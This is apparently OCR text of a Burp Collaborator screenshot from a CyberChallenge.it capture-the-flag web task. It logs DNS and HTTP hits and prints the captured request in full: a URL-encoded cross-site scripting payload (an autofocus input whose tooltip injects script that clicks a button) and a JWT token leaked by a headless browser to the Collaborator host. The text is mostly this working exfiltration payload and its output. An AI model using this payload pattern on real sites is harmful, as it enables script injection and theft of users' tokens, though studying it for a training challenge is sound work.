 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-giu-15 13:40:18 UTC DNS jxkm8suljj30v4wpw11l331ig9mzao
2 2022-giu-15 13:40:18 UTC HTTP jxkm8suljj30v4wpw11l331ig9mzao
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
1 GET
/%3Cinput%20autofocus%20data-toggle=%22tooltip%22%20data-html=%22true%22%20title='%3Cscript%3Edocument.
getElementsByClassName(%22btn%22)[0].click()%3C/script%3E'/%3E?token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0b2tlbiI6IjgyZjMwYzJiZmQ0ZDVkZTgyZTlkNTMyZTExM2I2MDUwIiwic3RhdH
VzIjoxLCJwcmljZSI6MTAwfQ.OcUiVwpkqjbIsehThX1OHzzeYSNo5I1CfPv1WVuclFQ HTTP/1.1
2 Host: jxkm8suljj30v4wpw11l331ig9mzao.burpcollaborator.net
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/103.0.5058.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Dest: document
11 Referer: http://payflag-2.challs.cyberchallenge.it/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US
14
15
Search... 0 highlights
Close